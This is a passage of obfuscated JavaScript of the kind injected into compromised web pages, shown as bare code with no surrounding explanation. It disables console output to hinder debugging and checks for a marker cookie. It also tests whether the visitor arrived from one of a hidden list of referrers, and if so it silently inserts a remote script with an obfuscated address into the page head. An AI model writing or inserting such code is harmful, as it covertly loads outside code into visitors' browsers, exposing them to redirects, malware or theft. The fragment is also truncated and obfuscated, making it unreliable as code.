_0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));